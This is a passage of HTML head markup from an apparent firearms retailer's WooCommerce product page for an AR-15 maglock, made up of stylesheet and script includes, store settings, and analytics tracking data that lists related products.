<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2023/07/Gen2maglock-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"120854","name":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","quantity":1,"price":40.95,"affiliation":"Greta&#039;s Guns","item_category":"ar","item_category2":"AR-15,","item_category3":"AR15,","item_category4":"Best Sellers","item_category5":"Compliance","item_brand":"GretasGuns"}],"ecomm_prodid":"120854","ecomm_pagetype":"product","ecomm_totalvalue":40.95,"page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","items":[{"id":"120851","name":"AR MAGLOCK AR-10 (.308) \u2013 KingPin","quantity":1,"price":38.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"},{"id":"120852","name":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 KingPin","quantity":1,"price":39.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"},{"id":"120853","name":"AR MAGLOCK AR-10 (.308) \u2013 Gen 4 : Standard Receiver","quantity":1,"price":49.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"},{"id":"120855","name":"Aero Precision EPC 9 MAGLOCK","quantity":1,"price":50,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"},{"id":"210991","name":"Apache 25ACP Single Shot (CA Complaint)","quantity":1,"price":4499.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"CA COMPLIANT","item_category3":"Compliance","item_category4":"FIREARMS","item_category5":"HANDGUNS","item_brand":"GretasGuns"},{"id":"210994","name":"EPC-9 Single Shot 9mm Pistol (CA Complaint)","quantity":1,"price":1699.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"CA COMPLIANT","item_category3":"Compliance","item_category4":"EPC","item_category5":"FIREARMS","item_brand":"GretasGuns"},{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"non_interaction":true,"page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"210991":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"210991","name":"Apache 25ACP Single Shot (CA Complaint)","quantity":1,"price":4499.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"CA COMPLIANT","item_category3":"Compliance","item_category4":"FIREARMS","item_category5":"HANDGUNS","item_brand":"GretasGuns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"120851":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"120851","name":"AR MAGLOCK AR-10 (.308) \u2013 KingPin","quantity":1,"price":38.95,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Best Sellers","item_category2":"Compliance","item_category3":"MAGLOCKS","item_category4":"Non","item_brand":"GretasGuns"}],"event_category":"ecommerce","content_type":"product","page_title":"AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","post_type":"product","post_id":120854,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/ar-maglock-ar-15-223-5-56-gen-2\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - AR MAGLOCK AR-15 (.223 \/ 5.56) \u2013 Gen 2","item_list_id":"related_products_ar-maglock-ar-15-223-5-56-gen-2","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"AR 